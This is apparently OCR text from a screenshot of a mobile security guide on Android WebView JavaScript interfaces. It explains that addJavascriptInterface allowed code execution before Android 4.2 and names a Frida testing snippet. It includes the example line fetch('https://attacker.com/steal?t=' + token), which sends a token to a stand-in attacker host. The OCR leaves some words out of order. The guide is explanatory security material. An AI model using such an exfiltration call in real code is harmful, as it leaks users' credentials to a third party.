
fetch("https://attacker.com/steal?
t=" + token);
On Android 4.1 and below,
was exploitable
addJavascriptInterface()
via reflection to achieve arbitrary code
execution. Post-4.2, only methods
annotated with
are
@JavascriptInterface
exposed — but those methods can still
be extremely dangerous if they touch
sensitive data or functionality.
Testing
javascript — frida-webview
COPY